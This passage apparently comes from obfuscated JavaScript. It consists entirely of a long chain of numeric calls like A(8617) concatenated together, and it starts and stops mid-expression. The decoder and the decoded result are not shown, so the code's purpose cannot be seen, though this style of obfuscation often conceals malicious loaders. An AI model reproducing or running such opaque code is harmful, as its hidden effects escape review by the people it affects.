A(8617) + A(6454) + A(697) + A(13696) + A(13418) + A(21011) + A(23977) + A(19366) + A(20264) + A(5152) + A(23473) + A(19062) + A(487) + A(14369) + A(32e3) + A(20325) + A(30754) + A(27924) + A(9702) + A(18077) + A(24816) + A(32277) + A(20930) + A(31578) + A(17207) + A(28205) + A(22730) + A(1039) + A(9862) + A(3051) + A(25652) + A(24224) + A(7482) + A(7502) + A(34009) + A(23586) + A(20877) + A(29303) + A(1182) + A(30168) + A(24497) + A(24387) + A(19741) + A(15383) + A(27138) + A(13622) + A(12879) + A(21028) + A(28828) + A(10172) + A(26777) + A(4006) + A(27590) + A(7335) + A(21141) + A(33974) + A(1146) + A(33820) + A(10935) + A(26389) + A(18654) + A(409) + A(17474) + A(15037) + A(28993) + A(22006) + A(21087) + A(26815) + A(25256) + A(11607) + A(13231) + A(24422) + A(29088) + A(24528) + A(4300) + A(24725)) + (A(2190) + A(12367) + A(24596) + A(31686) + A(3942) + A(23587) + A(14303) + A(31194) + A(13190) + A(28499) + A(22261) + A(33858) + A(7144) + A(33353) + A(29678) + A(418) + A(21516) + A(11343) + A(11469) + A(10352) + A(5926) + A(25542) + A(33253) + A(9800) + A(25052) + A(24990) + A(5696) + A(34266) + A(7407) + A(8494) + A(5356) + A(18852) + A(9453) + A(32324) + A(33953) + A(2836) + A(6274) + A(9470) + A(7749) + A(14149) + A(33170) + A(25196) + A(7164) + A(20443) + A(26839) + A(12041) + A(16949) + A(12083) + A(5864) + A(14630) + A(28757) + A(9637) + A(1894) + A(4685) + A(1139) + A(32377) + A(1526) + A(23786) + A(16844) + A(16572) + A(11645) + A(16025) + A(9975) + A(19192) + A(9743) + A(19456) + A(5014) + A(31904) + A(1875) + A(18895) + A(12520) + A(20830) + A(2532) + A(15376) + A(1859) + A(7555) + A(9512) + A(30013) + A(28022) + A(26142) + A(20802) + A(4967) + A(14639) + A(4683) + A(26300) + A(12590) + A(22620) + A(6723) + A(22194) + A(1241) + A(12e3) + A(27110) + A(20313) + A(751) + A(28056) + A(15923) + A(3215) + A(33931) + A(25315) + A(22892)) + (A(17864) + A(21529) + A(27837) + A(31224) + A(25115) + A(3809) + A(14979) + A(14091) + A(7238) + A(24675) + A(2288) + A(3151) + A(9661) + A(15886) + A(32981) + A(24791) + A(32304) + A(19171) + A(3720) + A(2228) + A(19016) + A(25513) + A(11665) + A(3605) + A(26755) + A(13695) + A(1846) + A(19327) + A(30264) + A(7823) + A(25221) + A(9109) + A(21539) + A(29940) + A(29809) + A(14543) + A(20707) + A(33770) + A(960) + A(19699) + A(16924) + A(25340) + A(1973) + A(10227) + A(3199) + A(26446) + A(12454) + A(16740) + A(29731) + A(24385) + A(3282) + A(27568) + A(31075) + A(15317) + A(12177) + A(32732) + A(23138) + A(29771) + A(10138) + A(23850) + A(22113) + A(29995) + A(2536) + A(12706) + A(20330) + A(16846) + A(4741) + A(17729) + A(14756) + A(18165) + A(7782) + A(14771) + A(34325) + A(911) + A(11360) + A(34082) + A(29632) + A(800) + A(5865) + A(13390) + A(8699) + A(18474) + A(13767) + A(13191) + A(13594) + A(14428) + A(2562) + A(13444) + A(32385) + A(11561) + A(26398) + A(2119) + A(11391) + A(32043) + A(16382) + A(14495) + A(7379) + A(20942) + A(12183) + A(14462)) + (A(10435) + A(25467) + A(28058) + A(19110) + A(17544) + A(12477) + A(5638) + A(5878) + A(34265) + A(33399) + A(24228) + A(7204) + A(31816) + A(1842) + A(31235) + A(6020) + A(4192) + A(28305) + A(29189) + A(2852) + A(3877) + A(26754) + A(25289) + A(13367) + A(12763) + A(3270) + A(9321) + A(26659) + A(16155) + A(5518) + A(2865) + A(16064) + A(29258) + A(18062) + A(7013) + A(31820) + A(18447) + A(11978) + A(21129) + A(30216) + A(20299) + A(6092) + A(3364) + A(1285) + A(11649) + A(9941) + A(33188) + A(23162) + A(5400) + A(5793) + A(4944) + A(31193) + A(27502) + A(3442) + A(30083) + A(22062) + A(21792) + A(18868) + A(23103) + A(28397) + A(19303) + A(27700) + A(25089) + A(2923) + A(13453) + A(19166) + A(14170) + A(13002) + A(7820) + A(23708) + A(23356) + A(3905) + A(956) + A(25593) + A(21106) + A(17290) + A(33958) + A(16233) + A(33839) + A(25803) + A(28981) + A(1748) + A(1951) + A(8970) + A(28277) + A(33277) + A(3754) + A(8991) + A(12256) + A(16715) + A(12423) + A(10100) + A(22222) + A(14683) + A(20653) + A(27335) + A(24120) + A(15261) + A(12809) + A(11262)) + (A(31122) + A(19555) + A(21465) + A(29572) + A(17697) + A(1351) + A(14486) + A(27178) + A(21222) + A(24599) + A(33093) + A(23761) + A(9972) + A(34363) + A(34410) + A(5257) + A(32907) + A(5430) + A(4228) + A(28156) + A(21171) + A(23460) + A(20419) + A(14727) + A(6777) + A(7412) + A(23868) + A(3454) + A(3910) + A(11059) + A(23042) + A(22923) + A(30348) + A(31197) + A(5249) + A(15947) + A(578) + A(33554) + A(21394) + A(7312) + A(33004) + A(5010) + A(10366) + A(8155) + A(6946) + A(17154) + A(25151) + A(8754) + A(24105) + A(19399) + A(26685) + A(6252) + A(27754) + A(8633) + A(24555) + A(28398) + A(11914) + A(26814) + A(18204) + A(27977) + A(20537) + A(4092) + A(7560) + A(6634) + A(26938) + A(13733) + A(28604) + A(5484) + A(13341) + A(29179) + A(27467) + A(8221) + A(19954) + A(29139) + A(14893) + A(24198) + A(28161) + A(21262) + A(951) + A(17902) + A(7889) + A(6141) + A(29590) + A(29922) + A(26740) + A(33716) + A(16627) + A(26672) + A(14983) + A(27978) + A(4750) + A(10861) + A(25093) + A(28587) + A(5060) + A(27734) + A(24117) + A(6710) + A(12284) + A(4081)) + (A(5991) + A(4015) + A(6313) + A(10086) + A(31040) + A(21347) + A(22837) + A(11915) + A(11537) + A(2455) + A(3461) + A(31204) + A(11483) + A(26370) + A(20614) + A(15310) + A(24712) + A(20954) + A(29869) + A(13470) + A(18017) + A(26636) + A(11374) + A(23694) + A(21969) + A(29353) + A(32001) + A(25237) + A(17284) + A(34344) + A(11887) + A(19988) + A(18972) + A(916) + A(11013) + A(23524) + A(30858) + A(10938) + A(34277) + A(11572) + A(2329) + A(28516) + A(16263) + A(14578) + A(7821) + A(20323) + A(13433) + A(17879) + A(27266) + A(3277) + A(8252) + A(10960) + A(20042) + A(23946) + A(2596) + A(22878) + A(7710) + A(1092) + A(18213) + A(17354) + A(27037) + A(31655) + A(12169) + A(26983) + A(25465) + A(14420) + A(10674) + A(7445) + A(33097) + A(13076) + A(31445) + A(26191) + A(12609) + A(31344) + A(10741) + A(25060) + A(16669) + A(16407) + A(31026) + A(12693) + A(9551) + A(22045) + A(25832) + A(13883) + A(23470) + A(5445) + A(5005) + A(5709) + A(10684) + A(5415) + A(27550) + A(16778) + A(19980) + A(22239) + A(5296) + A(32157) + A(16595) + A(5847) + A(25297) + A(14867)) + (A(32577) + A(8273) + A(9229) + A(4284) + A(23064) + A(22096) + A(26524) + A(19019) + A(12282) + A(31998) + A(27962) + A(23177) + A(17927) + A(25840) + A(26104) + A(13274) + A(8054) + A(30241) + A(15437) + A(25990) + A(27430) + A(4079) + A(20383) + A(15642) + A(19744) + A(13819) + A(10606) + A(8391) + A(740) + A(26239) + A(7926) + A(29036) + A(27030) + A(14753) + A(8853) + A(29923) + A(27616) + A(2135) + A(1620) + A(3643) + A(22258) + A(7759) + A(8475) + A(13851) + A(5226) + A(18255) + A(34245) + A(33276) + A(15272) + A(1810) + A(18905) + A(31912) + A(4067) + A(23697) + A(5857) + A(27748) + A(28405) + A(33192) + A(3849) + A(26308) + A(33363) + A(5813) + A(23193) + A(8258) + A(12828) + A(14204) + A(30116) + A(12202) + A(19035) + A(18221) + A(8664) + A(11737) + A(23326) + A(22130) + A(30555) + A(15802) + A(24649) + A(13423) + A(2752) + A(7616) + A(15456) + A(25886) + A(17307) + A(5007) + A(21409) + A(11486) + A(17677) + A(16984) + A(24535) + A(21676) + A(2830) + A(32458) + A(31034) + A(17023) + A(32909) + A(21551) + A(13075) + A(17686) + A(23817) + A(26929)) + (A(27601) + A(17851) + A(11274) + A(27504) + A(23973) + A(7923) + A(13253) + A(20122) + A(3157) + A(18791) + A(13115) + A(33965) + A(4344) + A(34130) + A(14238) + A(7492) + A(32378) + A(17969) + A(2390) + A(3973) + A(32105) + A(13863) + A(21652) + A(601) + A(14519) + A(29860) + A(33042) + A(11813) + A(25005) + A(16670) + A(11449) + A(26301) + A(20506) + A(1112) + A(4061) + A(19077) + A(19310) + A(1050) + A(31999) + A(34335) + A(23682) + A(984) + A(5954) + A(17262) + A(24104) + A(29840) + A(13320) + A(21461) + A(10700) + A(31859) + A(11968) + A(4281) + A(1662) + A(31565) + A(27926) + A(14534) + A(31057) + A(5742) + A(29934) + A(6367) + A(26381) + A(19551) + A(2489) + A(24542) + A(26382) + A(2347) + A(21866) + A(29440) + A(24038) + A(1663) + A(18339) + A(8350) + A(18002) + A(14858) + A(6798) + A(24806) + A(27249) + A(24287) + A(22273) + A(34388) + A(5456) + A(30026) + A(9777) + A(22229) + A(22671) + A(26383) + A(24569) + A(20808) + A(3267) + A(2468) + A(9542) + A(27802) + A(4744) + A(20782) + A(29171) + A(5725) + A(6226) + A(27637) + A(33150) + A(10185)) + (A(28177) + A(2134) + A(7081) + A(30121) + A(30955) + A(10434) + A(13955) + A(879) + A(19078) + A(15249) + A(15155) + A(11087) + A(912) + A(6144) + A(31846) + A(6892) + A(14083) + A(9170) + A(28304) + A(25712) + A(16037) + A(31577) + A(26417) + A(3836) + A(33106) + A(5982) + A(18128) + A(32997) + A(10529) + A(28826) + A(7451) + A(15450) + A(10688) + A(21863) + A(1841) + A(13756) + A(17810) + A(31824) + A(15887) + A(17355) + A(7383) + A(25727) + A(34309) + A(8191) + A(19114) + A(27774) + A(17647) + A(13991) + A(11429) + A(23840) + A(1578) + A(12427) + A(21005) + A(11070) + A(11717) + A(22116) + A(32811) + A(1912) + A(28228) + A(1364) + A(27128) + A(14787) + A(18442) + A(13520) + A(29633) + A(19506) + A(2207) + A(28984) + A(18695) + A(23053) + A(6605) + A(5542) + A(28730) + A(16999) + A(1173) + A(4506) + A(26014) + A(17258) + A(2107) + A(24656) + A(14466) + A(5717) + A(22946) + A(6232) + A(6392) + A(18829) + A(25904) + A(4539) + A(6312) + A(26298) + A(19628) + A(7688) + A(25369) + A(16217) + A(6187) + A(30364) + A(31997) + A(23797) + A(8137) + A(17170)) + (A(21934) + A(25915) + A(7997) + A(6557) + A(12499) + A(4670) + A(6205) + A(17721) + A(11110) + A(5401) + A(29209) + A(15576) + A(23568) + A(18157) + A(20949) + A(2883) + A(9019) + A(3251) + A(27701) + A(10634) + A(27127) + A(11654) + A(1458) + A(21190) + A(8409) + A(15290) + A(14693) + A(17546) + A(8438) + A(25371) + A(14605) + A(10416) + A(20361) + A(3243) + A(29154) + A(14416) + A(26127) + A(12676) + A(33336) + A(10586) + A(31412) + A(15645) + A(20289) + A(17891) + A(17417) + A(10713) + A(26364) + A(21095) + A(7738) + A(4209) + A(4424) + A(18105) + A(13416) + A(6051) + A(14162) + A(21742) + A(18572) + A(19576) + A(26714) + A(9812) + A(32589) + A(508) + A(21365) + A(8272) + A(6930) + A(2283) + A(13049) + A(9350) + A(5660) + A(16921) + A(2191) + A(27580) + A(2414) + A(28829) + A(12394) + A(13356) + A(520) + A(26574) + A(3664) + A(10565) + A(9148) + A(29409) + A(33340) + A(21192) + A(31986) + A(32847) + A(9932) + A(5920) + A(12250) + A(21489) + A(9237) + A(33833) + A(29735) + A(5741) + A(23769) + A(17276) + A(9676) + A(5419) + A(12406) + A(29249)) + (A(33719) + A(8356) + A(18024) + A(23963) + A(25761) + A(29409) + A(16882) + A(29301) + A(9077) + A(13088) + A(14456) + A(10488) + A(9643) + A(5084) + A(33054) + A(32593) + A(17336) + A(11302) + A(11032) + A(28693) + A(1002) + A(22553) + A(17724) + A(31254) + A(9267) + A(22275) + A(14550) + A(1758) + A(12561) + A(12677) + A(26977) + A(33038) + A(14994) + A(19665) + A(18964) + A(12176) + A(26571) + A(6169) + A(22686) + A(12782) + A(31761) + A(27068) + A(30962) + A(27633) + A(26961) + A(21793) + A(13352) + A(33468) + A(32727) + A(32058) + A(28796) + A(32714) + A(21712) + A(5223) + A(31718) + A(6407) + A(20991) + A(28752) + A(28565) + A(22188) + A(12119) + A(8309) + A(15610) + A(25422) + A(16978) + A(14349) + A(6697) + A(4493) + A(27410) + A(12586) + A(28728) + A(10512) + A(24391) + A(14245) + A(30653) + A(30706) + A(31525) + A(20292) + A(22813) + A(3490) + A(14552) + A(23674) + A(23740) + A(11227) + A(8092) + A(4209) + A(4424) + A(18105) + A(13416) + A(6051) + A(14162) + A(21742) + A(11229) + A(18901) + A(3632) + A(2257) + A(17403) + A(25202) + A(5585) + A(4337)) + (A(4241) + A(9649) + A(32372) + A(16141) + A(29591) + A(26074) + A(22358) + A(26875) + A(3e3) + A(18479) + A(32951) + A(3263) + A(21720) + A(15846) + A(1654) + A(28623) + A(3316) + A(31477) + A(4210) + A(28572) + A(1122) + A(27088) + A(13362) + A(10577) + A(13895) + A(34359) + A(24328) + A(14629) + A(7550) + A(9316) + A(15063) + A(33231) + A(30801) + A(27518) + A(22592) + A(32957) + A(20461) + A(27490) + A(4866) + A(26909) + A(34110) + A(6761) + A(7835) + A(30233) + A(31332) + A(26071) + A(13462) + A(20911) + A(28380) + A(14963) + A(34087) + A(15838) + A(19883) + A(26676) + A(22835) + A(1052) + A(9236) + A(22182) + A(23023) + A(2560) + A(9518) + A(3420) + A(8818) + A(13325) + A(16875) + A(22586) + A(9397) + A(15059) + A(24999) + A(3465) + A(3505) + A(12412) + A(18316) + A(11230) + A(21146) + A(24546) + A(30075) + A(17582) + A(7758) + A(6604) + A(26797) + A(32095) + A(6992) + A(15347) + A(14798) + A(20856) + A(14123) + A(22566) + A(25849) + A(10602) + A(16276) + A(20523) + A(31667) + A(18412) + A(7534) + A(15433) + A(19981) + A(28472) + A(34362) + A(16553)) + (A(1785) + A(24098) + A(10663) + A(21596) + A(5029) + A(23631) + A(734) + A(24195) + A(30393) + A(30810) + A(32758) + A(28781) + A(15178) + A(1313) + A(19483) + A(12060) + A(23078) + A(23070) + A(8811) + A(24852) + A(17915) + A(18299) + A(14659) + A(27879) + A(11970) + A(17390) + A(4500) + A(11526) + A(3929) + A(15667) + A(22971) + A(4649) + A(15055) + A(3466) + A(5978) + A(17691) + A(21009) + A(19443) + A(14724) + A(20442) + A(33368) + A(26611) + A(27408) + A(19515) + A(12149) + A(18658) + A(14410) + A(24377) + A(18265) + A(24248) + A(4486) + A(30567) + A(7853) + A(5983) + A(23776) + A(18453) + A(16285) + A(18324) + A(8326) + A(4806) + A(7044) + A(7656) + A(12086) + A(6834) + A(25878) + A(17973) + A(3422) + A(6279) + A(4274) + A(32034) + A(30654) + A(16919) + A(10688) + A(28789) + A(1826) + A(17116) + A(8740) + A(27965) + A(34064) + A(31771) + A(9937) + A(9740) + A(5194) + A(28217) + A(13772) + A(9598) + A(11109) + A(3841) + A(7235) + A(8411) + A(24575) + A(8261) + A(1069) + A(11843) + A(6074) + A(29907) + A(31153) + A(25331) + A(24167) + A(22148)) + (A(28215) + A(11644) + A(28948) + A(33757) + A(31055) + A(16577) + A(24325) + A(30531) + A(538) + A(28155) + A(18390) + A(30293) + A(6256) + A(412) + A(31042) + A(19579) + A(26040) + A(32980) + A(16703) + A(24612) + A(30579) + A(23903) + A(27877) + A(23152) + A(17764) + A(23106) + A(5592) + A(25812) + A(4844) + A(24294) + A(8969) + A(7529) + A(5459) + A(30969) + A(13805) + A(33037) + A(8966) + A(18967) + A(7360) + A(10355) + A(22925) + A(32843) + A(4479) + A(19001) + A(9589) + A(8975) + A(2070) + A(18285) + A(24146) + A(25997) + A(28011) + A(20435) + A(9353) + A(26520) + A(26618) + A(11460) + A(1761) + A(16454) + A(26619) + A(24309) + A(7103) + A(1519) + A(31628) + A(32640) + A(31406) + A(31598) + A(28336) + A(3647) + A(31256) + A(30904) + A(7755) + A(26486) + A(23489) + A(30417) + A(13869) + A(32398) + A(23073) + A(25168) + A(4125) + A(14923) + A(25001) + A(6816) + A(2507) + A(29670) + A(17036) + A(9538) + A(28904) + A(9462) + A(7516) + A(23537) + A(19932) + A(21338) + A(27773) + A(2870) + A(32988) + A(8825) + A(27122) + A(33443) + A(25122) + A(27718)) + (A(8403) + A(7723) + A(24575) + A(8261) + A(1069) + A(23498) + A(19648) + A(23904) + A(12347) + A(14412) + A(19643) + A(7681) + A(23408) + A(9200) + A(16526) + A(10068) + A(32716) + A(26816) + A(28573) + A(479) + A(12725) + A(8794) + A(22167) + A(6778) + A(29987) + A(12648) + A(8614) + A(9417) + A(26962) + A(18721) + A(29491) + A(31552) + A(9518) + A(3420) + A(14904) + A(31540) + A(6910) + A(18034) + A(27283) + A(28105) + A(16322) + A(28816) + A(7329) + A(15832) + A(10184) + A(6136) + A(3268) + A(14950) + A(3724) + A(10188) + A(9314) + A(4854) + A(24805) + A(13122) + A(28771) + A(27594) + A(19975) + A(12179) + A(20489) + A(2708) + A(26745) + A(29700) + A(18655) + A(2267) + A(28207) + A(27969) + A(22658) + A(29599) + A(28716) + A(23031) + A(13618) + A(14032) + A(25966) + A(15226) + A(593) + A(19184) + A(13106) + A(32184) + A(4379) + A(9295) + A(31868) + A(7224) + A(1956) + A(15452) + A(28549) + A(23680) + A(29810) + A(14250) + A(11815) + A(21061) + A(32801) + A(3685) + A(20885) + A(13244) + A(25043) + A(11880) + A(28780) + A(13825) + A(15427) + A(17923)) + (A(34418) + A(6167) + A(15747) + A(10288) + A(15589) + A(29296) + A(18253) + A(15050) + A(27513) + A(24973) + A(27702) + A(9173) + A(13990) + A(33520) + A(20605) + A(26066) + A(15902) + A(5265) + A(13137) + A(13446) + A(25295) + A(16996) + A(23773) + A(32473) + A(15339) + A(17979) + A(4697) + A(18034) + A(1141) + A(19214) + A(12785) + A(2317) + A(33380) + A(16214) + A(5302) + A(20191) + A(20980) + A(8056) + A(9360) + A(6104) + A(29626) + A(17097) + A(29473) + A(2369) + A(6554) + A(25070) + A(34364) + A(3984) + A(5028) + A(18912) + A(2775) + A(17659) + A(6405) + A(2271) + A(12568) + A(23882) + A(21851) + A(30078) + A(20581) + A(24948) + A(27606) + A(31065) + A(32771) + A(24766) + A(23958) + A(33878) + A(12575) + A(16028) + A(30066) + A(22485) + A(28939) + A(19215) + A(21e3) + A(6129) + A(33069) + A(15478) + A(28933) + A(10277) + A(15210) + A(21110) + A(8374) + A(8932) + A(15338) + A(9027) + A(14520) + A(16188) + A(14866) + A(24440) + A(32562) + A(17387) + A(987) + A(28143) + A(5620) + A(34034) + A(2709) + A(31740) + A(13528) + A(16242) + A(28635) + A(18310)) + (A(731) + A(10592) + A(14325) + A(26863) + A(13751) + A(25723) + A(29936) + A(18727) + A(14057) + A(13198) + A(8688) + A(19654) + A(32515) + A(25222) + A(2606) + A(6043) + A(16850) + A(21741) + A(13389) + A(3560) + A(23110) + A(22397) + A(7907) + A(1704) + A(24163) + A(13789) + A(12130) + A(9182) + A(12577) + A(19317) + A(7754) + A(773) + A(27535) + A(11516) + A(32769) + A(14802) + A(20312) + A(31385) + A(8387) + A(18378) + A(13614) + A(17722) + A(20880) + A(20207) + A(8249) + A(11019) + A(21947) + A(12614) + A(31049) + A(7030) + A(14263) + A(31480) + A(14715) + A(11139) + A(30724) + A(32895) + A(11074) + A(25543) + A(32720) + A(1455) + A(23093) + A(8329) + A(32515) + A(25222) + A(2606) + A(6043) + A(16850) + A(21741) + A(24987) + A(4088) + A(8575) + A(29815) + A(12934) + A(28576) + A(23298) + A(5271) + A(576) + A(12198) + A(18226) + A(12959) + A(29875) + A(14194) + A(5043) + A(15518) + A(32134) + A(24217) + A(9999) + A(4824) + A(26307) + A(10612) + A(15957) + A(4751) + A(15189) + A(5102) + A(34063) + A(24011) + A(7617) + A(30762) + A(17811) + A(25011)) + (A(17460) + A(27244) + A(17770) + A(8630) + A(11786) + A(16896) + A(19173) + A(5062) + A(17857) + A(30583) + A(13868) + A(17183) + A(25896) + A(21561) + A(13919) + A(2746) + A(18044) + A(18259) + A(34378) + A(5492) + A(16829) + A(34166) + A(11884) + A(26330) + A(14800) + A(565) + A(5313) + A(20950) + A(6769) + A(25929) + A(7038) + A(23548) + A(31148) + A(7676) + A(30848) + A(29412) + A(30072) + A(30825) + A(21838) + A(5332) + A(18576) + A(3969) + A(30447) + A(31882) + A(1913) + A(34084) + A(33200) + A(3907) + A(19972) + A(30516) + A(24708) + A(30794) + A(31504) + A(495) + A(22985) + A(2613) + A(1275) + A(33475) + A(11323) + A(27927) + A(16941) + A(7694) + A(25338) + A(26995) + A(11602) + A(14107) + A(16375) + A(11560) + A(6539) + A(20260) + A(16997) + A(1642) + A(8216) + A(13945) + A(15780) + A(9251) + A(23667) + A(25374) + A(9540) + A(12449) + A(6441) + A(2915) + A(2243) + A(12364) + A(30731) + A(13490) + A(19694) + A(4354) + A(30156) + A(30042) + A(16043) + A(21564) + A(7852) + A(8477) + A(32079) + A(5589) + A(19235) + A(16534) + A(2939) + A(7500)) + (A(19176) + A(22784) + A(19202) + A(10474) + A(25496) + A(19916) + A(31753) + A(15711) + A(17374) + A(30368) + A(16390) + A(25125) + A(17238) + A(25222) + A(2606) + A(6043) + A(17467) + A(1335) + A(4388) + A(30096) + A(19763) + A(31252) + A(27042) + A(1010) + A(6326) + A(18301) + A(14373) + A(18222) + A(10714) + A(31680) + A(1892) + A(29515) + A(21571) + A(25866) + A(27878) + A(24331) + A(12433) + A(3967) + A(12918) + A(5909) + A(18757) + A(21492) + A(34114) + A(7579) + A(3053) + A(17402) + A(21947) + A(12614) + A(31049) + A(28185) + A(30193) + A(1340) + A(33350) + A(28361) + A(14144) + A(20759) + A(6891) + A(16427) + A(4489) + A(6162) + A(27612) + A(774) + A(21141) + A(32532) + A(17779) + A(32100) + A(34312) + A(5848) + A(14113) + A(2101) + A(9298) + A(16237) + A(18331) + A(18649) + A(23555) + A(2611) + A(1935) + A(34123) + A(19798) + A(20092) + A(2065) + A(18916) + A(742) + A(14658) + A(11635) + A(25889) + A(2250) + A(22147) + A(17103) + A(12213) + A(17792) + A(21052) + A(28226) + A(21206) + A(18373) + A(6340) + A(25160) + A(17558) + A(7571) + A(13635)) + (A(5901) + A(14707) + A(7598) + A(5756) + A(14691) + A(30994) + A(12366) + A(16731) + A(4263) + A(13567) + A(5493) + A(9484) + A(19142) + A(21391) + A(18357) + A(10897) + A(25226) + A(5672) + A(15053) + A(14219) + A(4179) + A(15879) + A(19274) + A(29445) + A(1766) + A(16729) + A(22284) + A(14356) + A(30274) + A(499) + A(21252) + A(28848) + A(6280) + A(21291) + A(9335) + A(4841) + A(18351) + A(26795) + A(1413) + A(26039) + A(34019) + A(33495) + A(13555) + A(3127) + A(24485) + A(29594) + A(793) + A(4448) + A(1306) + A(5577) + A(17396) + A(16429) + A(6101) + A(19248) + A(5744) + A(6755) + A(3452) + A(11452) + A(805) + A(2797) + A(33672) + A(23256) + A(2366) + A(26787) + A(14965) + A(14653) + A(3416) + A(1077) + A(20651) + A(21813) + A(22565) + A(25065) + A(13947) + A(29761) + A(1798) + A(17212) + A(22984) + A(33167) + A(23328) + A(26602) + A(14669) + A(29913) + A(22819) + A(6810) + A(28640) + A(14282) + A(7271) + A(21928) + A(31136) + A(33636) + A(22637) + A(25566) + A(11299) + A(29630) + A(31900) + A(33629) + A(32460) + A(1123) + A(10190) + A(20352)) + (A(2201) + A(26231) + A(13098) + A(18053) + A(8763) + A(16634) + A(27468) + A(30334) + A(27989) + A(10576) + A(15438) + A(10302) + A(4170) + A(7017) + A(29283) + A(17829) + A(16933) + A(12787) + A(32633) + A(8738) + A(14723) + A(22241) + A(28646) + A(31087) + A(30710) + A(17999) + A(26379) + A(22557) + A(32042) + A(16998) + A(2139) + A(10472) + A(26837) + A(2701) + A(24559) + A(16248) + A(24266) + A(16839) + A(25238) + A(31716) + A(26004) + A(30975) + A(28522) + A(5985) + A(1544) + A(29870) + A(25079) + A(21713) + A(15179) + A(32608) + A(15688) + A(3928) + A(23509) + A(17160) + A(27163) + A(15616) + A(9243) + A(21967) + A(20913) + A(6924) + A(30135) + A(3042) + A(13664) + A(429) + A(9318) + A(3238) + A(19930) + A(9848) + A(21100) + A(24299) + A(29714) + A(5200) + A(24856) + A(27151) + A(13293) + A(33481) + A(25112) + A(7241) + A(22321) + A(8235) + A(12509) + A(10083) + A(22638) + A(7574) + A(31247) + A(3232) + A(13182) + A(15032) + A(31548) + A(25216) + A(9849) + A(15678) + A(28187) + A(7935) + A(11917) + A(8170) + A(28379) + A(8349) + A(1804) + A(5436)) + (A(27262) + A(29489) + A(31914) + A(5263) + A(29280) + A(31584) + A(23172) + A(13845) + A(19920) + A(708) + A(13529) + A(23263) + A(11985) + A(29960) + A(27102) + A(17509) + A(16186) + A(33743) + A(6851) + A(27582) + A(33283) + A(26197) + A(7762) + A(4517) + A(28391) + A(33832) + A(12694) + A(1792) + A(14779) + A(30950) + A(26209) + A(5109) + A(29859) + A(31976) + A(7129) + A(23330) + A(31171) + A(14157) + A(14192) + A(33842) + A(22118) + A(12082) + A(9301) + A(2897) + A(20893) + A(29495) + A(23440) + A(827) + A(18592) + A(17098) + A(30761) + A(7275) + A(29872) + A(17687) + A(4134) + A(30034) + A(16512) + A(17947) + A(8196) + A(1317) + A(27650) + A(9467) + A(9379) + A(17713) + A(14613) + A(27861) + A(30763) + A(19833) + A(12931) + A(21578) + A(16613) + A(2594) + A(30053) + A(18333) + A(5495) + A(17801) + A(5515) + A(5981) + A(33383) + A(5980) + A(16516) + A(27229) + A(9897) + A(5193) + A(32926) + A(696) + A(27163) + A(15616) + A(9243) + A(21967) + A(20913) + A(6924) + A(30135) + A(3042) + A(15351) + A(18439) + A(3729) + A(13714) + A(9256) + A(21360)) + (A(5787) + A(20662) + A(12514) + A(23400) + A(23352) + A(12330) + A(15939) + A(12210) + A(32293) + A(19660) + A(11591) + A(747) + A(13685) + A(33972) + A(21979) + A(6333) + A(26615) + A(8782) + A(10833) + A(6886) + A(4891) + A(4176) + A(2382) + A(14186) + A(1839) + A(9018) + A(27695) + A(19424) + A(16100) + A(5537) + A(8461) + A(11183) + A(13188) + A(9163) + A(11384) + A(5236) + A(13097) + A(19190) + A(15103) + A(29364) + A(21996) + A(23185) + A(10826) + A(2886) + A(5326) + A(6518) + A(1926) + A(17422) + A(18842) + A(19891) + A(18168) + A(21410) + A(5267) + A(20586) + A(24403) + A(27673) + A(3936) + A(27927) + A(21968) + A(32328) + A(10908) + A(23158) + A(4817) + A(15653) + A(5572) + A(812) + A(31345) + A(16348) + A(21218) + A(11784) + A(3081) + A(6963) + A(8894) + A(23592) + A(20977) + A(34358) + A(2047) + A(7160) + A(6406) + A(25866) + A(3672) + A(31840) + A(26207) + A(30478) + A(26763) + A(643) + A(14133) + A(5540) + A(25742) + A(13383) + A(18395) + A(22684) + A(30413) + A(5811) + A(6486) + A(13157) + A(10125) + A(25328) + A(16795) + A(26825)) + (A(11571) + A(17930) + A(19182) + A(4909) + A(14265) + A(9250) + A(7751) + A(33571) + A(18290) + A(1531) + A(15752) + A(10432) + A(23398) + A(26237) + A(18426) + A(12295) + A(2460) + A(6572) + A(23690) + A(10017) + A(20311) + A(28735) + A(23502) + A(18163) + A(12327) + A(24345) + A(16766) + A(619) + A(33488) + A(1477) + A(34240) + A(21180) + A(12315) + A(25565) + A(16460) + A(23096) + A(11524) + A(17201) + A(16969) + A(3463) + A(5367) + A(30231) + A(7938) + A(9466) + A(1105) + A(28484) + A(9065) + A(7817) + A(20302) + A(27295) + A(19776) + A(12071) + A(4956) + A(16293) + A(21926) + A(30328) + A(14719) + A(12528) + A(7649) + A(22684) + A(30413) + A(5811) + A(6486) + A(13157) + A(10125) + A(25328) + A(16795) + A(26825) + A(11571) + A(17930) + A(19182) + A(4909) + A(14265) + A(9250) + A(7751) + A(33571) + A(18290) + A(1531) + A(15752) + A(27573) + A(15128) + A(8174) + A(16379) + A(14764) + A(11729) + A(13789) + A(21030) + A(9590) + A(11584) + A(12118) + A(588) + A(30949) + A(26614) + A(8710) + A(7610) + A(5776) + A(27645) + A(7510) + A(7720) + A(21420)) + (A(10326) + A(649) + A(33464) + A(12974) + A(3883) + A(27823) + A(3703) + A(16549) + A(26903) + A(32946) + A(24598) + A(20509) + A(21104) + A(6940) + A(31095) + A(8384) + A(7161) + A(3864) + A(22333) + A(29691) + A(3403) + A(19276) + A(14385) + A(25344) + A(22361) + A(7430) + A(28222) + A(29194) + A(19155) + A(18920) + A(8893) + A(28466) + A(27903) + A(10664) + A(7481) + A(30428) + A(11920) + A(32948) + A(31311) + A(27306) + A(20235) + A(12893) + A(17024) + A(17758) + A(29850) + A(11331) + A(3033) + A(842) + A(10743) + A(8327) + A(10424) + A(33125) + A(31e3) + A(18793) + A(18308) + A(24776) + A(3661) + A(33424) + A(16603) + A(13904) + A(4489) + A(30406) + A(24212) + A(20044) + A(29919) + A(16070) + A(30842) + A(21884) + A(4594) + A(17968) + A(20919) + A(13338) + A(33913) + A(11563) + A(12080) + A(32263) + A(10926) + A(4515) + A(25509) + A(30714) + A(18913) + A(30318) + A(3187) + A(26658) + A(12484) + A(24540) + A(20014) + A(2453) + A(12700) + A(34406) + A(7462) + A(31100) + A(27054) + A(13739) + A(21096) + A(29026) + A(8462) + A(30737) + A(9472) + A(6078)) + (A(1670) + A(33610) + A(29127) + A(9207) + A(24969) + A(18489) + A(27006) + A(4244) + A(2054) + A(11800) + A(17736) + A(6715) + A(5922) + A(30464) + A(3892) + A(32618) + A(8359) + A(27305) + A(10966) + A(18243) + A(28440) + A(6122) + 